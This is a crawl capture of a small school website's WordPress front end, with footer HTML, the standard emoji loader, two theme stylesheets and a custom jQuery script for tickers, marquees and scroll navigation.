					<p>Developed & Deigned by Ram</p>
				</div>
				<div class="col-md-6">
					<div id="fb-root"></div>
					<p class="pull-right">Copyright <i class="fa fa-copyright" aria-hidden="true"></i> 2025 |  All rights are reserved by St.Marys Trust</p>
				</div>
			</div>
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stmarys/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/stmarys/js/jquery.validate.min.js?ver=1.16.0" id="jquery_validation-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/stmarys/js/jquery.pause.js?ver=0.1" id="stmarys_pause-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/stmarys/js/jquery.marquee.min.js?ver=1.0.0" id="stmarys_marquee-js"></script>
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=twentyseventeen-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/themes/stmarys/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentyseventeen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/themes/stmarys/assets/js/global.js?ver=1.0" id="twentyseventeen-global-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/themes/stmarys/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/themes/stmarys/assets/js/bootstrap.min.js?ver=3.3.7" id="stmarys-bootstrap-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/themes/stmarys/assets/js/jquery.easy-ticker.min.js?ver=2.0" id="stmarys-jquery.easy-ticker-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/themes/stmarys/assets/js/custom.js?ver=1.0.0" id="stmarys-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stmarysch21.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stmarysch21.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.5 on 2025-12-27 07:29:10 -->

--- FILE ---
content_type: text/css
request_url: https://stmarysch21.com/wp-content/plugins/stmarys/css/style.css?ver=1.0
body_size: 1052
content:
/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */
.carousel {
  min-height: 220px;
  margin-bottom: 0;
}
/* Since positioning the image, we need to help out the caption */
.carousel-caption {
  z-index: 10;
}

/* Declare heights because of positioning of img element */
.carousel .item {
  height: 400px;
}
.carousel-inner > .item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  height: 500px;
}
.vticker, .toppers ul {
    width: 100%;
}
.panel-body ul {
    padding: 0;
}
.panel-body li {
    list-style: none;
    padding: 10px;
}
.vticker li:nth-child(odd) {
    background-color: #FFE;
    border: 2px solid #FFFFE1;
}
.vticker li:nth-child(even) {
    background-color: #FFF;
    border: 1px solid #EEE;
}
.panel-body h4 {
    border-bottom: 2px solid #0d3c55;
    margin: 0;
    padding: 0;
    padding-bottom: 5px;
    margin-bottom: 5px;
}
.panel-body h4 small {
    margin-left: 20px;
}
.panel-body h4 .fa {
    margin-right: 10px;
    color: #333;
}
.awards-wrapper .panel-body, .toppers-wrapper .panel-body {
    padding: 0;
}
.awards-wrapper .panel-body img {
    width: 100%;
}
.toppers .panel-body img {
    width: 115px;
    height: 120px;
}
.awards-wrapper h3 {
    font-size: 24px;
    padding: 10px 5px;
    margin: 0;
    margin-bottom: 10px;
    background-color: #eee;
    border-bottom: 3px solid #0d3c55;
}
.toppers li {
    text-align: center;
    width: 100%;
}
.toppers img {
    border: 1px solid #333;
    height: 100px;
}
.events .panel .panel-body {
    height: 300px;
}
.testimonial .panel-body {
    height: 220px;
    padding: 0;
    margin: 0;
}
.kutty-corner ul {
    padding: 0;
    margin: 0;
    width: 100%;
}
.kutty-corner li {
    height: 200px;
}
.kutty-corner li img {
    width: 100%; 
}
.total {
    color: #f00;
    font-weight: 700;
}
.rank {
    color: #F00;
    font-size: 1.2em;
    font-weight: bold;
    padding: 0;
    display: block;
}
.student-name {
    color: #0d3c55;
    font-size: 1.2em;
    font-weight: bold;
    padding: 10px 0;
    display: block;
}

/* Testimonial */
#testimonial-carousel .carousel-inner .item {
    height: auto;
}
/*-------------------------------*/
/*    Carousel Fade Transition   */
/*-------------------------------*/
@brand-color: #b20000;
#testimonial-carousel {
    height: 190px;
    background-color: #fff;
    padding-top: 10px;
    a{
        color: @brand-color;
    }
    .text-brand{
        color: @brand-color;
    }
    .carousel-indicators .active {
        background: @brand-color;
    }

    .no-margin{
        margin: 0;
    }
    .carousel-indicators li {
        border: 1px solid #ccc;
    }
    .carousel-control {
        color: @brand-color;
        width: 5%;
    }
    .carousel-control:hover,
    .carousel-control:focus {
        color: @brand-color;
    }
    .carousel-control.left,
    .carousel-control.right {
	visibility: hidden;
        background-image: none;
    }
    .item{
        padding: 15px 40px;
        background: #f8f8f8;
    }
    .media-object {
        margin: auto;
    }
    @media screen and (max-width: 768px) {
        .media-object {
            margin-bottom: 15px;
        }
    }
}

.flash-news {
    background: none repeat scroll 0 0 #ffc947;
    color: #000;
    display: none;
    font-family: "Oswald";
    margin-bottom: 15px;
    overflow: hidden;
    padding: 15px 0;
    position: relative;
    width: 100%;
}
.flash-news .news-odd {
    font-size: 1.2em;
    font-weight: bold;
}
.flash-news .fa-minus {
    padding: 0 20px;
}
.contact-us {
    float: left;
    padding-top: 25px;
}
.contact-us .address p {
    width: 100%;
    display: inline-block;
}
.contact-us .address .fa {
    float: left;
    width: 5%;
}
.contact-us .address .address-right {
    float: left;
    width: 80%;
    top: 0;
    margin-top: -5px;
    line-height: 1.8em;
}
#contact-form {
    float: left;
    width: 100%;
    padding: 20px 0;
    min-height: 325px;
    box-shadow: 2px 2px 10px #000;
}
#contact-form .form-group {
    margin-bottom: 25px;
}
#contact-form textarea {
    height: 175px;
    resize: none;
}
#contact-form .send {
    width: 100%;
}
.form-group .error {
    border: 1px solid #F00;
}
.mapHolder {
    margin-bottom: 40px;
    min-height: 300px;
    box-shadow: 2px 2px 10px #000;
}
.events-title {
    padding: 0;
    margin: 0;
    margin-bottom: 10px;
    font-size: 1.6em;
    font-weight: 600;
    color: #444444;
}
.media {
    background-color: #56626d;
    padding: 15px 0;
    border-radius: 5px;
    color: #fff;
    margin-bottom: 10px;
}

/* Paginaton */
.news-wrapper .pagination {
    border-radius: none;
    margin: 15px 0 0 0;
}
.pagination > li:first-child i {
    margin-right: 10px;
}
.pagination > li:last-child i {
    margin-left: 10px;
}
@media only screen and (min-width:320px) and (max-width:500px) {
	.news-events {
		display:none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://stmarysch21.com/wp-content/themes/stmarys/style.css?ver=6.9
body_size: 2040
content:
/*
Theme Name: StMarys
Theme URI: https://wordpress.org/themes/twentyseventeen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentyseventeen
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.container-fluid, .row {
    padding: 0;
    margin: 0;
}
.page p {
    margin: 0 0 10px;
    line-height: 1.8em;
    text-align: justify;
}
.no-padding {
    padding: 0 !important;
}
.top-header {
    background: #0d3c55;
    color: #FFF;
    height: 40px;
}
.navbar {
    background-color: #ffe;
    height: 100px;
    z-index: 170;
    margin: 0 auto;
    border-bottom: 1px solid #dadada;
    width: 100%;
    position: fixed;
    top: 40px;
    left: 0;
    right: 0;
    text-align: center;
}
.navbar .fa {
    font-size: 2.4em;
    margin-bottom: 10px;
}
.navbar-header img {
    cursor: pointer;
    transition:All 1s ease;
    -webkit-transition:All 1s ease;
    -moz-transition:All 1s ease;
    -o-transition:All 1s ease;
    transform: rotate(0deg) scale(1) skew(1deg) translate(10px);
    -webkit-transform: rotate(0deg) scale(1) skew(1deg) translate(10px);
    -moz-transform: rotate(0deg) scale(1) skew(1deg) translate(10px);
    -o-transform: rotate(0deg) scale(1) skew(1deg) translate(10px);
    -ms-transform: rotate(0deg) scale(1) skew(1deg) translate(10px);
}
.navbar-header img:hover{
    transform: rotate(0deg) scale(0.67) skew(1deg) translate(0px);
    -webkit-transform: rotate(0deg) scale(0.67) skew(1deg) translate(0px);
    -moz-transform: rotate(0deg) scale(0.67) skew(1deg) translate(0px);
    -o-transform: rotate(0deg) scale(0.67) skew(1deg) translate(0px);
    -ms-transform: rotate(0deg) scale(0.67) skew(1deg) translate(0px);
}
.navbar-header {
    height: 100px;
}
.navbar-header img {
    height: 100%;
}
.navbar-nav>li>a {
    padding: 10px 20px;
    color: #fff;
    margin-right: 2px;
    font-size: 1.4em;
}
.navbar-nav>li:last-child>a {
    margin-right: 0px;
}
.navbar-fixed-top {
    border-width: 0 0 3px;
    border-color: #0d3c55;
}
.navbar-brand {
    color: #f00;
    font-size: 2em;
    font-weight: bold;
    padding: 20px 0px;
    text-shadow: 0px 0px 24px #ff0;
}
.theme-showcase {
    padding-top: 20px;
}
.top-header ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.top-header li {
    display: inline-block;
    padding: 10px 0;
}
.top-header .fa {
    padding-right: 10px;
    font-size: 1em;
    cursor: pointer;
}
.top-header .fa:hover {
    color: #ff0;
    text-shadow:-1px -1px 20px #fff;
}
.top-header li a {
    color: #fff;
}
.school-info li {
    padding-right: 10px;
}
.page-content {
    padding-top: 100px;
}
.events, .testimonial {
    margin-top: 20px;
}
.gallery {
    background-color: #efefef;
}
.entry-content.gallery {
    background-color: #fff;
    margin-top: 15px;
}
.img-container {
    padding-top: 50px;
}
#stmarysCarousel .carousel-inner>.item>img {
    height: 100%;
}
.heading {
    font-size: 1.6em;
    font-weight: 600;
    color: #444444;
    line-height: 1;
    text-transform: uppercase;
    position: relative;
    padding: 0;
    margin: 0;
}
.gallery .heading {
    padding: 15px;
}
.heading:after {
    display: block;
    height: 2px;
    content: '';
    width: 50px;
    background: #ffbf00;
    margin-top: 10px;
}
.gallery img {
    cursor: pointer;
    max-width: 100%;  
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    border: 2px solid #6e787d;
    padding: 5px;
}
.hover:hover {
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    border: 2px solid #ffbf00;
    padding: 5px;
    text-shadow: 2px 2px #000;
}

.table {
    margin-bottom: 0;
}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {
    padding: 2px;
    text-align: left;
}
.fa-chevron-right, .fa-chevron-left {
    top: 50%;
    position: relative;
    color: #000;
}
.arrow {
    width: 50px;
    height: 50px;
    background-color: #fff;
    border: 1px solid #333;
    border-radius: 50px;
    padding: 14px;
    color: #f00;
}
.carousel-control {
    width: 5%;
}
.carousel-control.right, .carousel-control.left {
    background-image: none;   
    visibility: hidden;
}
.album-title:hover {
    color: #000;
}
.page {
    margin: 50px 0;
}
.page article a:hover {
    color: #0d3c55;
    font-weight: 600;
    text-decoration: none;
}
.download a {
    font-weight: bold;
}
.about-us-content {
    background: #56626d;
    color: #fff;
    padding: 15px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin: 20px 0;
}
.about-us-content .fa-book {
    font-size: 3.5em;
    text-align: center;
    display: block;
    padding: 20px 0;
}
.about-us-content p {
    line-height: 1.8em;
}
.contactus-wrapper {
    margin-bottom: 20px;
    width: 100%;
}
.img-wrapper {
    text-align: center;
    margin: 15px 0;
}
.management-content img {
    height: 150px;
}
.mgmt-heading {
    color: #0d3c55;
    font-size: 1.6em;
    font-weight: 600;
}
.sub-heading {
    font-size: 1.6em;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    color: #f3f90b;
    padding: 0;
    margin: 0;
    margin-bottom: 10px;
}
a.sub-heading {
    font-size: 1em;
}
.page .media-body a:hover {
    color: #ff0;
    text-decoration: underline;
}
.entry-content {
    margin-top: 20px;
}
.highlight {
    font-weight: 600;
}
.archive>.heading, .archive-content {
    margin-bottom: 20px;
    color: #f00;
}
/* Footer */
footer {
    color: #ababab;
    font-size: 1em;
    padding: 0 0 30px;
    background: #1b1b1b;
    background-size: auto;
    background-position: center center;
    background-repeat: no-repeat;
}
.footer-content {
    padding: 40px 0 0;
}
footer .footer-title {
    color: #fff;
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 500;
    text-align: left;
    margin-bottom: 25px;
    line-height: 1.5;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.36);
}
.sub-footer {
    background: #000000;
    color: #b3b3b3;
    min-height: 50px;
    padding-top: 15px;
}
footer a {
    font-size: 1em;
    color: #ababab;
    padding: 5px 0;
    display: block;
}
footer a:hover, .sub-footer a:hover {
    color: #ff0;
    font-weight: 600;
    text-decoration: none;
}
footer .contact-wrapper a {
    padding: 0;
}
.footer-widget ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.footer-logo {
    width: 90%;
    text-align: justify;
}
.footer-content img {
    height: 100px;
    margin-bottom: 10px;
}
.label-primary {
	background-color: #286090;
}
.label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #337ab7;
	outline: none;
}
.label-danger {
    background-color: #c9302c;
}
.label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #d9534f;
	outline: none;
}
.label-warning {
    background-color: #ec971f;
}
.label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #f0ad4e;
	outline: none;
}
.label-success {
    background-color: #449d44;
}
.label-success[href]:hover, .label-success[href]:focus {
    background-color: #5cb85c;
	outline: none;
}
.label-info {
    background-color: #31b0d5;
}
.label-info[href]:hover, .label-info[href]:focus {
    background-color: #5bc0de;
	outline: none;
}
@media only screen and (min-width:320px) and (max-width:768px) {
	.navbar-brand {
		display:none;
	}
	.carousel .item {
		height: 200px;
	}
	.arrow {
	    width: 30px;
	    height: 30px;
	    padding: 5px;
	}
	.gallery img {
   		 width: 100%;
   	 }
	.events .panel .panel-body {
	    height: auto;
	}
	footer .footer-title {
		margin-bottom: 0px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://stmarysch21.com/wp-content/themes/stmarys/assets/js/custom.js?ver=1.0.0
body_size: 547
content:
jQuery(document).ready(function($){
    (function blink() { 
        $('.highlight').fadeOut(1000).fadeIn(1000, blink); 
    })();
    $('.flash-news').show(); 
    $('.flash-news').marquee({
        speed: 15000,
        gap: 2,
        delayBeforeStart: 100,
        direction: 'left',
        duplicated: true,
        pauseOnHover: true
    });


    $('.panel ul').show();
    $(window).scroll(function(){
        mainNav(); 
    })

    $('.vticker').easyTicker({
        direction: 'up',
        visible: 2,
        interval: 4000
    });
    $('.awards-section').easyTicker({
        direction: 'down',
        visible: 1,
        interval: 10000
    });
    $('.toppers').easyTicker({
        direction: 'up',
        visible: 1,
        interval: 5000
    });
    $('.kutties').easyTicker({
        direction: 'up',
        visible: 1,
        interval: 5000
    });
    $('.gallery img').hover(
        function() {
            $( this ).addClass( "hover" );
        }, function() {
            $( this ).removeClass( "hover" );
        }
    )
})
/*---------------------------------------*/
/*  NAVIGATION AND NAVIGATION VISIBLE ON SCROLL
/*---------------------------------------*/
function mainNav() {
    var top = (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop;
    var topMenuClose    = 40;
    var topMenuOpen     = 0;
	console.log('top', top)
    /*if ( jQuery('.admin-bar').length>0 ) {
        $llorix_one_lite_header_height = jQuery('.navbar').height();
        topMenuClose    = $llorix_one_lite_header_height * -1;
        topMenuOpen     = 32;
    }*/

    if ( top > 40 ) {
        jQuery('.page-content').css({"padding-top":'100px'});        
        jQuery('.navbar-fixed-top').css({
            "top": topMenuOpen,
            'position': 'fixed'
        });
    } else { 
        
        	console.log('else top', top)
        console.log(jQuery('.navbar-fixed-top'))
        jQuery('.page-content').css({"padding-top":'0'});
        jQuery('.navbar-fixed-top').css({
            "top": topMenuClose,
            'position': 'none'
        })
    }
}

/* Facebook Like button Script */
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=241003152693163";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));